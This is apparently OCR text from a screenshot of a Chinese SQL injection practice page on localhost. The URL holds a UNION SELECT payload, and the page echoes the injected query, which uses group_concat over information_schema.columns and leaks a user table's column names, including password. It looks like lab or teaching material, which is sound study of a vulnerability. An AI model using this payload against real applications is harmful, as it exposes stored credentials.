 localhost/?name=user1'+union+select+1%2C2%2C3%2C(select+group_c
百度 <Ctrl+K>
SQL注入测试环境
请输入用户名：
提交
当前的查询语句是：select * from sql_user where name='user1' union select 1,2,3,(select group_concat(column_name) from information_schema.columns where
table_name='sql_user')#';
用户ID：1
用户名：user1
注册时间：2015-10-03
用户ID：1
用户名：2
注册时间：ID,name,password,time